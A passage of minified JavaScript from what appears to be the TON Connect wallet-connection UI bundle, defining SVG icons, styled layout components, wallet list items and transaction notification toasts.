30C29.6647 30 34.6418 32.9437 37.485 37.3849ZM35.1809 39.3635C32.9143 35.5532 28.7554 33 24.0001 33C19.2448 33 15.0858 35.5533 12.8193 39.3636C15.9564 41.6506 19.8206 43 24 43C28.1795 43 32.0437 41.6505 35.1809 39.3635ZM24 46C36.1503 46 46 36.1503 46 24C46 11.8497 36.1503 2 24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46ZM24 24C26.7614 24 29 21.7614 29 19C29 16.2386 26.7614 14 24 14C21.2386 14 19 16.2386 19 19C19 21.7614 21.2386 24 24 24ZM24 27C28.4183 27 32 23.4183 32 19C32 14.5817 28.4183 11 24 11C19.5817 11 16 14.5817 16 19C16 23.4183 19.5817 27 24 27Z"></path></svg>'),ps=e=>{const t=Sn();return(()=>{const n=fs.cloneNode(!0),r=n.firstChild;return Je((o=>{const i=e.class,s=e.fill||t.colors.icon.secondary;return i!==o._v$&&qt(n,"class",o._v$=i),s!==o._v$2&&qt(r,"fill",o._v$2=s),o}),{_v$:void 0,_v$2:void 0}),n})()},gs=Ft('<svg xmlns="http://www.w3.org/2000/svg" width="48" height="48" viewBox="0 0 48 48" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M34.5607 4.43934C33.9749 3.85355 33.0251 3.85355 32.4393 4.43934C31.8536 5.02513 31.8536 5.97487 32.4393 6.56066L37.8787 12H10.5C9.67157 12 9 12.6716 9 13.5C9 14.3284 9.67157 15 10.5 15H37.8787L32.4393 20.4393C31.8536 21.0251 31.8536 21.9749 32.4393 22.5607C33.0251 23.1464 33.9749 23.1464 34.5607 22.5607L42.5607 14.5607C43.1464 13.9749 43.1464 13.0251 42.5607 12.4393L34.5607 4.43934ZM13.4393 25.4393C14.0251 24.8536 14.9749 24.8536 15.5607 25.4393C16.1464 26.0251 16.1464 26.9749 15.5607 27.5607L10.1213 33H37.5C38.3284 33 39 33.6716 39 34.5C39 35.3284 38.3284 36 37.5 36H10.1213L15.5607 41.4393C16.1464 42.0251 16.1464 42.9749 15.5607 43.5607C14.9749 44.1464 14.0251 44.1464 13.4393 43.5607L5.43934 35.5607C4.85355 34.9749 4.85355 34.0251 5.43934 33.4393L13.4393 25.4393Z"></path></svg>'),ws=e=>{const t=Sn();return(()=>{const n=gs.cloneNode(!0),r=n.firstChild;return Je((o=>{const i=e.class,s=e.fill||t.colors.icon.secondary;return i!==o._v$&&qt(n,"class",o._v$=i),s!==o._v$2&&qt(r,"fill",o._v$2=s),o}),{_v$:void 0,_v$2:void 0}),n})()},ms=Ft('<svg xmlns="http://www.w3.org/2000/svg" width="28" height="29" viewBox="0 0 28 29" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M1.75 12.002C1.75 9.20169 1.75 7.80156 2.29497 6.732C2.77433 5.79119 3.53924 5.02629 4.48005 4.54692C5.54961 4.00195 6.94974 4.00195 9.75 4.00195H17.25C20.0503 4.00195 21.4504 4.00195 22.52 4.54692C23.4608 5.02629 24.2257 5.79119 24.705 6.732C24.8256 6.96861 24.9195 7.2214 24.9926 7.50195H21.5C19.6377 7.50195 18.7065 7.50195 17.9609 7.77334C16.711 8.22828 15.7263 9.21291 15.2714 10.4629C15 11.2085 15 12.1396 15 14.002C15 15.8643 15 16.7954 15.2714 17.541C15.7263 18.791 16.711 19.7756 17.9609 20.2306C18.7065 20.502 19.6377 20.502 21.5 20.502H24.9926C24.9195 20.7825 24.8256 21.0353 24.705 21.2719C24.2257 22.2127 23.4608 22.9776 22.52 23.457C21.4504 24.002 20.0503 24.002 17.25 24.002H9.75C6.94974 24.002 5.54961 24.002 4.48005 23.457C3.53924 22.9776 2.77433 22.2127 2.29497 21.2719C1.75 20.2023 1.75 18.8022 1.75 16.002V12.002ZM16.4999 13.802C16.4999 12.1218 16.4999 11.2817 16.8269 10.64C17.1145 10.0755 17.5735 9.61656 18.138 9.32894C18.7797 9.00196 19.6198 9.00196 21.2999 9.00196H23.1999C24.8801 9.00196 25.7202 9.00196 26.3619 9.32894C26.9264 9.61656 27.3853 10.0755 27.673 10.64C27.9999 11.2817 27.9999 12.1218 27.9999 13.802V14.202C27.9999 15.8821 27.9999 16.7222 27.673 17.3639C27.3853 17.9284 26.9264 18.3874 26.3619 18.675C25.7202 19.002 24.8801 19.002 23.1999 19.002H21.2999C19.6198 19.002 18.7797 19.002 18.138 18.675C17.5735 18.3874 17.1145 17.9284 16.8269 17.3639C16.4999 16.7222 16.4999 15.8821 16.4999 14.202V13.802ZM22.4999 14.002C22.4999 14.9685 21.7164 15.752 20.7499 15.752C19.7834 15.752 18.9999 14.9685 18.9999 14.002C18.9999 13.0355 19.7834 12.252 20.7499 12.252C21.7164 12.252 22.4999 13.0355 22.4999 14.002Z"></path></svg>'),vs=e=>{const t=Sn();return(()=>{const n=ms.cloneNode(!0),r=n.firstChild;return Je((o=>{const i=e.class,s=e.fill||t.colors.constant.white;return i!==o._v$&&qt(n,"class",o._v$=i),s!==o._v$2&&qt(r,"fill",o._v$2=s),o}),{_v$:void 0,_v$2:void 0}),n})()},ys=Ft('<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M24.7803 7.21967C25.0732 7.51256 25.0732 7.98744 24.7803 8.28033L11.5303 21.5303C11.2374 21.8232 10.7626 21.8232 10.4697 21.5303L4.21967 15.2803C3.92678 14.9874 3.92678 14.5126 4.21967 14.2197C4.51256 13.9268 4.98744 13.9268 5.28033 14.2197L11 19.9393L23.7197 7.21967C24.0126 6.92678 24.4874 6.92678 24.7803 7.21967Z"></path></svg>'),bs=e=>{const t=Sn();return(()=>{const n=ys.cloneNode(!0),r=n.firstChild;return Je((o=>{const i=e.class,s=e.fill||t.colors.icon.secondary;return i!==o._v$&&qt(n,"class",o._v$=i),s!==o._v$2&&qt(r,"fill",o._v$2=s),o}),{_v$:void 0,_v$2:void 0}),n})()},Cs=Ft('<svg xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.0001 10.0001C10.0016 8.02333 10.0267 6.98719 10.436 6.18404C10.8195 5.43139 11.4314 4.81947 12.184 4.43597C13.0397 4 14.1598 4 16.4 4H17.6C19.8402 4 20.9603 4 21.816 4.43597C22.5686 4.81947 23.1805 5.43139 23.564 6.18404C24 7.03969 24 8.15979 24 10.4V11.6C24 13.8402 24 14.9603 23.564 15.816C23.1805 16.5686 22.5686 17.1805 21.816 17.564C21.0128 17.9733 19.9767 17.9984 17.9999 17.9999C17.9984 19.9767 17.9733 21.0128 17.564 21.816C17.1805 22.5686 16.5686 23.1805 15.816 23.564C14.9603 24 13.8402 24 11.6 24H10.4C8.15979 24 7.03969 24 6.18404 23.564C5.43139 23.1805 4.81947 22.5686 4.43597 21.816C4 20.9603 4 19.8402 4 17.6V16.4C4 14.1598 4 13.0397 4.43597 12.184C4.81947 11.4314 5.43139 10.8195 6.18404 10.436C6.98719 10.0267 8.02333 10.0016 10.0001 10.0001ZM10 11.5H9.5C8.09987 11.5 7.3998 11.5 6.86502 11.7725C6.39462 12.0122 6.01217 12.3946 5.77248 12.865C5.5 13.3998 5.5 14.0999 5.5 15.5V18.5C5.5 19.9001 5.5 20.6002 5.77248 21.135C6.01217 21.6054 6.39462 21.9878 6.86502 22.2275C7.3998 22.5 8.09987 22.5 9.5 22.5H12.5C13.9001 22.5 14.6002 22.5 15.135 22.2275C15.6054 21.9878 15.9878 21.6054 16.2275 21.135C16.5 20.6002 16.5 19.9001 16.5 18.5V18H16.4C14.1598 18 13.0397 18 12.184 17.564C11.4314 17.1805 10.8195 16.5686 10.436 15.816C10 14.9603 10 13.8402 10 11.6V11.5ZM11.5 9.5C11.5 8.09987 11.5 7.3998 11.7725 6.86502C12.0122 6.39462 12.3946 6.01217 12.865 5.77248C13.3998 5.5 14.0999 5.5 15.5 5.5H18.5C19.9001 5.5 20.6002 5.5 21.135 5.77248C21.6054 6.01217 21.9878 6.39462 22.2275 6.86502C22.5 7.3998 22.5 8.09987 22.5 9.5V12.5C22.5 13.9001 22.5 14.6002 22.2275 15.135C21.9878 15.6054 21.6054 15.9878 21.135 16.2275C20.6002 16.5 19.9001 16.5 18.5 16.5H15.5C14.0999 16.5 13.3998 16.5 12.865 16.2275C12.3946 15.9878 12.0122 15.6054 11.7725 15.135C11.5 14.6002 11.5 13.9001 11.5 12.5V9.5Z"></path></svg>'),xs=e=>{const t=Sn(),n=()=>e.fill||t.colors.icon.secondary;return(()=>{const e=Cs.cloneNode(!0),t=e.firstChild;return Je((r=>{const o=n(),i=n();return o!==r._v$&&qt(e,"fill",r._v$=o),i!==r._v$2&&qt(t,"fill",r._v$2=i),r}),{_v$:void 0,_v$2:void 0}),e})()},_s=Ft('<svg xmlns="http://www.w3.org/2000/svg" width="16" height="17" viewBox="0 0 16 17" fill="none"><path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.12695C1 3.07754 1 2.55284 1.19202 2.14684C1.38986 1.72856 1.7266 1.39181 2.14489 1.19397C2.55088 1.00195 3.07559 1.00195 4.125 1.00195C5.17441 1.00195 5.69912 1.00195 6.10511 1.19397C6.5234 1.39181 6.86014 1.72856 7.05798 2.14684C7.25 2.55284 7.25 3.07754 7.25 4.12695C7.25 5.17636 7.25 5.70107 7.05798 6.10706C6.86014 6.52535 6.5234 6.8621 6.10511 7.05993C5.69912 7.25195 5.17441 7.25195 4.125 7.25195C3.07559 7.25195 2.55088 7.25195 2.14489 7.05993C1.7266 6.8621 1.38986 6.52535 1.19202 6.10706C1 5.70107 1 5.17636 1 4.12695ZM2.5 3.30195C2.5 3.02193 2.5 2.88191 2.5545 2.77496C2.60243 2.68088 2.67892 2.60439 2.773 2.55645C2.87996 2.50195 3.01997 2.50195 3.3 2.50195H4.95C5.23003 2.50195 5.37004 2.50195 5.477 2.55645C5.57108 2.60439 5.64757 2.68088 5.6955 2.77496C5.75 2.88191 5.75 3.02193 5.75 3.30195V4.95195C5.75 5.23198 5.75 5.37199 5.6955 5.47895C5.64757 5.57303 5.57108 5.64952 5.477 5.69746C5.37004 5.75195 5.23003 5.75195 4.95 5.75195H3.3C3.01997 5.75195 2.87996 5.75195 2.773 5.69746C2.67892 5.64952 2.60243 5.57303 2.5545 5.47895C2.5 5.37199 2.5 5.23198 2.5 4.95195V3.30195ZM1 11.877C1 10.8275 1 10.3028 1.19202 9.89684C1.38986 9.47856 1.7266 9.14181 2.14489 8.94397C2.55088 8.75195 3.07559 8.75195 4.125 8.75195C5.17441 8.75195 5.69912 8.75195 6.10511 8.94397C6.5234 9.14181 6.86014 9.47856 7.05798 9.89684C7.25 10.3028 7.25 10.8275 7.25 11.877C7.25 12.9264 7.25 13.4511 7.05798 13.8571C6.86014 14.2753 6.5234 14.6121 6.10511 14.8099C5.69912 15.002 5.17441 15.002 4.125 15.002C3.07559 15.002 2.55088 15.002 2.14489 14.8099C1.7266 14.6121 1.38986 14.2753 1.19202 13.8571C1 13.4511 1 12.9264 1 11.877ZM2.5 11.052C2.5 10.7719 2.5 10.6319 2.5545 10.525C2.60243 10.4309 2.67892 10.3544 2.773 10.3064C2.87996 10.252 3.01997 10.252 3.3 10.252H4.95C5.23003 10.252 5.37004 10.252 5.477 10.3064C5.57108 10.3544 5.64757 10.4309 5.6955 10.525C5.75 10.6319 5.75 10.7719 5.75 11.052V12.702C5.75 12.982 5.75 13.122 5.6955 13.2289C5.64757 13.323 5.57108 13.3995 5.477 13.4475C5.37004 13.502 5.23003 13.502 4.95 13.502H3.3C3.01997 13.502 2.87996 13.502 2.773 13.4475C2.67892 13.3995 2.60243 13.323 2.5545 13.2289C2.5 13.122 2.5 12.982 2.5 12.702V11.052ZM8.94202 2.14684C8.75 2.55284 8.75 3.07754 8.75 4.12695C8.75 5.17636 8.75 5.70107 8.94202 6.10706C9.13986 6.52535 9.4766 6.8621 9.89489 7.05993C10.3009 7.25195 10.8256 7.25195 11.875 7.25195C12.9244 7.25195 13.4491 7.25195 13.8551 7.05993C14.2734 6.8621 14.6101 6.52535 14.808 6.10706C15 5.70107 15 5.17636 15 4.12695C15 3.07754 15 2.55284 14.808 2.14684C14.6101 1.72856 14.2734 1.39181 13.8551 1.19397C13.4491 1.00195 12.9244 1.00195 11.875 1.00195C10.8256 1.00195 10.3009 1.00195 9.89489 1.19397C9.4766 1.39181 9.13986 1.72856 8.94202 2.14684ZM10.3045 2.77496C10.25 2.88191 10.25 3.02193 10.25 3.30195V4.95195C10.25 5.23198 10.25 5.37199 10.3045 5.47895C10.3524 5.57303 10.4289 5.64952 10.523 5.69746C10.63 5.75195 10.77 5.75195 11.05 5.75195H12.7C12.98 5.75195 13.12 5.75195 13.227 5.69746C13.3211 5.64952 13.3976 5.57303 13.4455 5.47895C13.5 5.37199 13.5 5.23198 13.5 4.95195V3.30195C13.5 3.02193 13.5 2.88191 13.4455 2.77496C13.3976 2.68088 13.3211 2.60439 13.227 2.55645C13.12 2.50195 12.98 2.50195 12.7 2.50195H11.05C10.77 2.50195 10.63 2.50195 10.523 2.55645C10.4289 2.60439 10.3524 2.68088 10.3045 2.77496ZM8.80727 9.13518C8.75 9.26242 8.75 9.4256 8.75 9.75195C8.75 10.0783 8.75 10.2415 8.80727 10.3687C8.87245 10.5136 8.9884 10.6295 9.13323 10.6947C9.26047 10.752 9.42365 10.752 9.75 10.752C10.0764 10.752 10.2395 10.752 10.3668 10.6947C10.5116 10.6295 10.6276 10.5136 10.6927 10.3687C10.75 10.2415 10.75 10.0783 10.75 9.75195C10.75 9.4256 10.75 9.26242 10.6927 9.13518C10.6276 8.99035 10.5116 8.8744 10.3668 8.80922C10.2395 8.75195 10.0764 8.75195 9.75 8.75195C9.42365 8.75195 9.26047 8.75195 9.13323 8.80922C8.9884 8.8744 8.87245 8.99035 8.80727 9.13518ZM10.87 11.8771C10.87 11.546 10.87 11.3805 10.9289 11.2517C10.9938 11.1098 11.1077 10.9959 11.2497 10.931C11.3784 10.8721 11.5439 10.8721 11.875 10.8721C12.2061 10.8721 12.3716 10.8721 12.5003 10.931C12.6423 10.9959 12.7562 11.1098 12.8211 11.2517C12.88 11.3805 12.88 11.546 12.88 11.8771C12.88 12.2081 12.88 12.3737 12.8211 12.5024C12.7562 12.6444 12.6423 12.7583 12.5003 12.8232C12.3716 12.8821 12.2061 12.8821 11.875 12.8821C11.5439 12.8821 11.3784 12.8821 11.2497 12.8232C11.1077 12.7583 10.9938 12.6444 10.9289 12.5024C10.87 12.3737 10.87 12.2081 10.87 11.8771ZM8.80727 13.3852C8.75 13.5124 8.75 13.6756 8.75 14.002C8.75 14.3283 8.75 14.4915 8.80727 14.6187C8.87245 14.7636 8.9884 14.8795 9.13323 14.9447C9.26047 15.002 9.42365 15.002 9.75 15.002C10.0764 15.002 10.2395 15.002 10.3668 14.9447C10.5116 14.8795 10.6276 14.7636 10.6927 14.6187C10.75 14.4915 10.75 14.3283 10.75 14.002C10.75 13.6756 10.75 13.5124 10.6927 13.3852C10.6276 13.2404 10.5116 13.1244 10.3668 13.0592C10.2395 13.002 10.0764 13.002 9.75 13.002C9.42365 13.002 9.26047 13.002 9.13323 13.0592C8.9884 13.1244 8.87245 13.2404 8.80727 13.3852ZM13 9.75195C13 9.4256 13 9.26242 13.0573 9.13518C13.1224 8.99035 13.2384 8.8744 13.3832 8.80922C13.5105 8.75195 13.6736 8.75195 14 8.75195C14.3264 8.75195 14.4895 8.75195 14.6168 8.80922C14.7616 8.8744 14.8776 8.99035 14.9427 9.13518C15 9.26242 15 9.4256 15 9.75195C15 10.0783 15 10.2415 14.9427 10.3687C14.8776 10.5136 14.7616 10.6295 14.6168 10.6947C14.4895 10.752 14.3264 10.752 14 10.752C13.6736 10.752 13.5105 10.752 13.3832 10.6947C13.2384 10.6295 13.1224 10.5136 13.0573 10.3687C13 10.2415 13 10.0783 13 9.75195ZM13.0573 13.3852C13 13.5124 13 13.6756 13 14.002C13 14.3283 13 14.4915 13.0573 14.6187C13.1224 14.7636 13.2384 14.8795 13.3832 14.9447C13.5105 15.002 13.6736 15.002 14 15.002C14.3264 15.002 14.4895 15.002 14.6168 14.9447C14.7616 14.8795 14.8776 14.7636 14.9427 14.6187C15 14.4915 15 14.3283 15 14.002C15 13.6756 15 13.5124 14.9427 13.3852C14.8776 13.2404 14.7616 13.1244 14.6168 13.0592C14.4895 13.002 14.3264 13.002 14 13.002C13.6736 13.002 13.5105 13.002 13.3832 13.0592C13.2384 13.1244 13.1224 13.2404 13.0573 13.3852Z"></path></svg>'),ks=e=>{const t=Sn();return(()=>{const n=_s.cloneNode(!0),r=n.firstChild;return Je((()=>qt(r,"fill",e.fill||t.colors.icon.secondary))),n})()},Ss={m:"16px",s:"12px",none:"0"},Es={m:"6px",s:"6px",none:"0"},Rs=Rn.div`
    width: 60px;
    height: 60px;
    padding: 8px;
    margin-bottom: 8px;
    border-radius: ${e=>Ss[e.theme.borderRadius]};
    background-color: ${e=>e.theme.colors.background.tint};
    display: grid;
    grid-template: 1fr 1fr / 1fr 1fr;
    gap: 4px;
`,Ls=Rn(vi)`
    width: 20px;
    height: 20px;
    border-radius: ${e=>Es[e.theme.borderRadius]};
`,Ts=e=>Rt(Ei,{get name(){return e.labelLine1},get secondLine(){return e.labelLine2},get icon(){return Rt(Rs,{get children(){return Rt($t,{each:[0,1,2,3],children:t=>Rt(Ls,{get src(){return e.images[t]}})})}})},onClick:()=>e.onClick()}),As="telegram-wallet",Ms="https://raw.githubusercontent.com/ton-connect/sdk/main/assets/ton-icon-48.png",Os="https://raw.githubusercontent.com/ton-connect/sdk/main/assets/tg.png",$s=e=>{const[t]=fi();return et((()=>{const n=et((()=>e.wallet.appName===As));return()=>n()?Rt(Ei,{get icon(){return e.wallet.imageUrl},get name(){return t("walletItem.walletOn",{},"Wallet On")},secondLine:"Telegram",get badgeUrl(){return Os},onClick:()=>e.onClick()}):Rt(Ei,{get icon(){return e.wallet.imageUrl},get name(){return e.wallet.name},get secondLine(){return(()=>{if(e.wallet.appName!==As)return"isPreferred"in e.wallet&&e.wallet.isPreferred?t("walletItem.recent",{},"Recent"):ye(e.wallet)?t("walletItem.installed",{},"Installed"):"Tonkeeper"===e.wallet.name?t("walletItem.popular",{},"Popular"):void 0})()},secondLineColorPrimary:!1,onClick:()=>e.onClick()})})())},Ps=Rn.div`
    width: 100%;
    overflow-y: auto;
    max-height: ${e=>e.maxHeight};

    scrollbar-width: none;
    &&::-webkit-scrollbar {
        display: none;
    }

    &&::-webkit-scrollbar-track {
        background: transparent;
    }

    &&::-webkit-scrollbar-thumb {
        display: none;
    }
`,Is=Rn.div`
    height: 1px;
    margin: 0 -24px;
    width: calc(100% + 48px);
    opacity: 0.08;
    background: ${e=>e.isShown?e.theme.colors.icon.secondary:"transparent"};
    transition: background 0.15s ease-in-out;

    ${io("mobile")} {
        width: 100%;
        margin: 0;
    }
`,[Ns,Us]=Ye((null==(l=Fn())?void 0:l.innerHeight)||0);Fn()&&window.addEventListener("resize",(()=>Us(window.innerHeight)));const[Ws,js]=Ye(oo("mobile")),Bs=()=>js(oo("mobile"));Fn()&&(window.addEventListener("resize",(()=>Bs())),window.addEventListener("load",(()=>Bs()),{once:!0}));const Hs=e=>{const[t,n]=Ye(!1),r=()=>void 0!==e.maxHeight?`${e.maxHeight}px`:Ns()-(Ws()?150:200)+"px";return[Rt(Is,{get isShown(){return t()}}),Rt(Ps,{get maxHeight(){return r()},onScroll:e=>{n(e.target.scrollTop>0)},get class(){return e.class},get children(){return e.children}})]},Ks=Rn.a`
    display: block;
    text-decoration: unset;
`,Vs=e=>Rt(Ks,Mt({get href(){return e.href},get target(){return e.blank?"_blank":"_self"},get class(){return e.class}},(()=>e.blank?{rel:"noreferrer noopener"}:{}),{get children(){return e.children}})),Ds=st(),Fs=Ft('<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M7.76228 2.09998H10.2378C11.0458 2.09997 11.7067 2.09996 12.2438 2.14384C12.7997 2.18926 13.3017 2.28614 13.7706 2.52505C14.5045 2.89896 15.1011 3.49558 15.475 4.22941C15.7139 4.6983 15.8108 5.20038 15.8562 5.75629C15.9001 6.29337 15.9001 6.95422 15.9001 7.76227V8.1H16.2377C17.0457 8.09999 17.7066 8.09998 18.2437 8.14386C18.7996 8.18928 19.3017 8.28616 19.7705 8.52507C20.5044 8.89898 21.101 9.4956 21.4749 10.2294C21.7138 10.6983 21.8107 11.2004 21.8561 11.7563C21.9 12.2934 21.9 12.9542 21.9 13.7623V16.2377C21.9 17.0458 21.9 17.7066 21.8561 18.2437C21.8107 18.7996 21.7138 19.3017 21.4749 19.7706C21.101 20.5044 20.5044 21.101 19.7705 21.4749C19.3017 21.7138 18.7996 21.8107 18.2437 21.8561C17.7066 21.9 17.0458 21.9 16.2378 21.9H13.7623C12.9543 21.9 12.2934 21.9 11.7563 21.8561C11.2004 21.8107 10.6983 21.7138 10.2294 21.4749C9.49561 21.101 8.89898 20.5044 8.52508 19.7706C8.28616 19.3017 8.18928 18.7996 8.14386 18.2437C8.09998 17.7066 8.09999 17.0458 8.1 16.2377V15.9H7.76227C6.95426 15.9 6.29335 15.9 5.75629 15.8561C5.20038 15.8107 4.6983 15.7138 4.22941 15.4749C3.49558 15.101 2.89896 14.5044 2.52505 13.7705C2.28614 13.3017 2.18926 12.7996 2.14384 12.2437C2.09996 11.7066 2.09997 11.0458 2.09998 10.2377V7.76228C2.09997 6.95424 2.09996 6.29336 2.14384 5.75629C2.18926 5.20038 2.28614 4.6983 2.52505 4.22941C2.89896 3.49558 3.49558 2.89896 4.22941 2.52505C4.6983 2.28614 5.20038 2.18926 5.75629 2.14384C6.29336 2.09996 6.95425 2.09997 7.76228 2.09998ZM8.1 14.1V13.7623C8.09999 12.9542 8.09998 12.2934 8.14386 11.7563C8.18928 11.2004 8.28616 10.6983 8.52508 10.2294C8.89898 9.4956 9.49561 8.89898 10.2294 8.52507C10.6983 8.28616 11.2004 8.18928 11.7563 8.14386C12.2934 8.09998 12.9542 8.09999 13.7623 8.1H14.1001V7.79998C14.1001 6.94505 14.0994 6.35798 14.0622 5.90287C14.0259 5.45827 13.9593 5.21944 13.8712 5.0466C13.6699 4.65146 13.3486 4.3302 12.9535 4.12886C12.7806 4.04079 12.5418 3.97419 12.0972 3.93786C11.6421 3.90068 11.055 3.89998 10.2001 3.89998H7.79998C6.94505 3.89998 6.35798 3.90068 5.90287 3.93786C5.45827 3.97419 5.21944 4.04079 5.0466 4.12886C4.65146 4.3302 4.3302 4.65146 4.12886 5.0466C4.04079 5.21944 3.97419 5.45827 3.93786 5.90287C3.90068 6.35798 3.89998 6.94505 3.89998 7.79998V10.2C3.89998 11.0549 3.90068 11.642 3.93786 12.0971C3.97419 12.5417 4.04079 12.7805 4.12886 12.9534C4.3302 13.3485 4.65146 13.6698 5.0466 13.8711C5.21944 13.9592 5.45827 14.0258 5.90287 14.0621C6.35798 14.0993 6.94505 14.1 7.79998 14.1H8.1ZM11.0466 10.1289C11.2195 10.0408 11.4583 9.97421 11.9029 9.93788C12.358 9.9007 12.9451 9.9 13.8 9.9H16.2C17.0549 9.9 17.642 9.9007 18.0971 9.93788C18.5417 9.97421 18.7805 10.0408 18.9534 10.1289C19.3485 10.3302 19.6698 10.6515 19.8711 11.0466C19.9592 11.2195 20.0258 11.4583 20.0621 11.9029C20.0993 12.358 20.1 12.9451 20.1 13.8V16.2C20.1 17.0549 20.0993 17.642 20.0621 18.0971C20.0258 18.5417 19.9592 18.7805 19.8711 18.9534C19.6698 19.3485 19.3485 19.6698 18.9534 19.8711C18.7805 19.9592 18.5417 20.0258 18.0971 20.0621C17.642 20.0993 17.0549 20.1 16.2 20.1H13.8C12.9451 20.1 12.358 20.0993 11.9029 20.0621C11.4583 20.0258 11.2195 19.9592 11.0466 19.8711C10.6515 19.6698 10.3302 19.3485 10.1289 18.9534C10.0408 18.7805 9.97421 18.5417 9.93788 18.0971C9.9007 17.642 9.9 17.0549 9.9 16.2V13.8C9.9 12.9451 9.9007 12.358 9.93788 11.9029C9.97421 11.4583 10.0408 11.2195 10.1289 11.0466C10.3302 10.6515 10.6515 10.3302 11.0466 10.1289Z"></path></svg>'),qs=e=>{const t=Sn();return(()=>{const n=Fs.cloneNode(!0),r=n.firstChild;return Je((o=>{const i=e.class,s=e.fill||t.colors.icon.primary;return i!==o._v$&&qt(n,"class",o._v$=i),s!==o._v$2&&qt(r,"fill",o._v$2=s),o}),{_v$:void 0,_v$2:void 0}),n})()},zs=Ft('<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M8.7624 3.10001C7.95435 3.1 7.29349 3.09999 6.75642 3.14387C6.2005 3.18929 5.69842 3.28617 5.22954 3.52508C4.4957 3.89899 3.89908 4.49561 3.52517 5.22944C3.28626 5.69833 3.18938 6.20041 3.14396 6.75632C3.10008 7.2934 3.10009 7.95424 3.1001 8.76229V15.2377C3.10009 16.0458 3.10008 16.7066 3.14396 17.2437C3.18938 17.7996 3.28626 18.3017 3.52517 18.7706C3.89908 19.5044 4.4957 20.101 5.22954 20.4749C5.69842 20.7138 6.2005 20.8107 6.75642 20.8561C7.29349 20.9 7.95434 20.9 8.76239 20.9H12.0001C12.4972 20.9 12.9001 20.4971 12.9001 20C12.9001 19.503 12.4972 19.1 12.0001 19.1H8.8001C7.94517 19.1 7.3581 19.0993 6.90299 19.0621C6.45839 19.0258 6.21956 18.9592 6.04672 18.8711C5.65158 18.6698 5.33032 18.3485 5.12898 17.9534C5.04092 17.7805 4.97431 17.5417 4.93798 17.0971C4.9008 16.642 4.9001 16.0549 4.9001 15.2V8.80001C4.9001 7.94508 4.9008 7.35801 4.93798 6.9029C4.97431 6.4583 5.04092 6.21947 5.12898 6.04663C5.33032 5.65149 5.65158 5.33023 6.04672 5.12889C6.21956 5.04082 6.45839 4.97422 6.90299 4.93789C7.3581 4.90071 7.94517 4.90001 8.8001 4.90001H12.0001C12.4972 4.90001 12.9001 4.49706 12.9001 4.00001C12.9001 3.50295 12.4972 3.10001 12.0001 3.10001H8.7624Z"></path><path d="M17.6364 7.3636C17.2849 7.01212 16.7151 7.01212 16.3636 7.3636C16.0121 7.71507 16.0121 8.28492 16.3636 8.63639L18.8272 11.1H9.00001C8.50295 11.1 8.10001 11.5029 8.10001 12C8.10001 12.497 8.50295 12.9 9.00001 12.9H18.8272L16.3636 15.3636C16.0121 15.7151 16.0121 16.2849 16.3636 16.6364C16.7151 16.9879 17.2849 16.9879 17.6364 16.6364L21.6364 12.6364C21.9879 12.2849 21.9879 11.7151 21.6364 11.3636L17.6364 7.3636Z"></path></svg>'),Zs=e=>{const t=Sn(),n=()=>e.fill||t.colors.icon.primary;return(()=>{const e=zs.cloneNode(!0),t=e.firstChild,r=t.nextSibling;return Je((e=>{const o=n(),i=n();return o!==e._v$&&qt(t,"fill",e._v$=o),i!==e._v$2&&qt(r,"fill",e._v$2=i),e}),{_v$:void 0,_v$2:void 0}),e})()},Gs={m:"8px",s:"4px",none:"0"},Ys={m:"16px",s:"8px",none:"0"},Qs=Rn.div`
    width: 256px;
    box-shadow: 0 4px 24px rgba(0, 0, 0, 0.16);
    border-radius: ${e=>Ys[e.theme.borderRadius]};

    background-color: ${e=>e.theme.colors.background.primary}
           
    color: ${e=>e.theme.colors.text.primary}
`,Js=Rn.ul`
    background-color: ${e=>e.theme.colors.background.primary};
    padding: 8px;
`,Xs=Rn.button`
    display: flex;
    align-items: center;
    gap: 8px;
    height: 40px;
    padding-left: 8px;
    width: 100%;

    background-color: ${e=>e.theme.colors.background.primary};
    border: none;
    border-radius: ${e=>Gs[e.theme.borderRadius]};
    cursor: pointer;

    transition: background-color, transform 0.1s ease-in-out;

    &:hover {
        background-color: ${e=>e.theme.colors.background.secondary};
    }

    &:active {
        transform: scale(0.96);
    }
`,ea=Ft("<li></li>"),ta=e=>Rt(gi,{get translationKey(){return e.translationKey},fontSize:"15px",fontWeight:"590",get children(){return e.children}}),na={m:"16px",s:"8px",none:"0"},ra=Rn.div`
    width: 256px;
    padding: 12px 16px;
    display: flex;
    gap: 9px;

    background-color: ${e=>e.theme.colors.background.primary};
    box-shadow: 0 4px 24px rgba(0, 0, 0, 0.16);
    border-radius: ${e=>na[e.theme.borderRadius]};
`,oa=Rn.div`
    width: 192px;

    > h3 {
        font-size: 15px;
    }
`,ia=Rn(gi)`
    margin-top: 4px;
    color: ${e=>e.theme.colors.text.secondary};
`,sa=e=>{const t=ho(e);return Rt(ra,Mt({get class(){return e.class},"data-tc-notification":"true"},t,{get children(){return[Rt(oa,{get children(){return[Rt(Oi,{get translationKey(){return e.header.translationKey},get translationValues(){return e.header.translationValues},get children(){return e.children}}),Rt(Pt,{get when(){return e.text},get children(){return Rt(ia,{get translationKey(){return e.text.translationKey},get translationValues(){return e.text.translationValues}})}})]}}),et((()=>e.icon))]}}))},aa=Rn(Zi)`
    align-self: center;
`,la=e=>{const t=at(Ds),[n]=fi();return Rt(sa,{get header(){return{translationKey:"notifications.confirm.header",translationValues:{name:t.wallet&&"name"in t.wallet?t.wallet.name:n("common.yourWallet",{},"Your wallet")}}},get class(){return e.class},get icon(){return Rt(aa,{})},"data-tc-notification-confirm":"true",children:"Confirm operation in your wallet"})},ca=Rn(Di)`
    margin-top: 2px;
`,ua=e=>Rt(sa,{header:{translationKey:"notifications.transactionCanceled.header"},text:{translationKey:"notifications.transactionCanceled.text"},get icon(){return Rt(ca,{size:"xs"})},get class(){return e.class},"data-tc-notification-tx-cancelled":"true",children:"Transaction cancelled"}),da=Rn(Bi)`
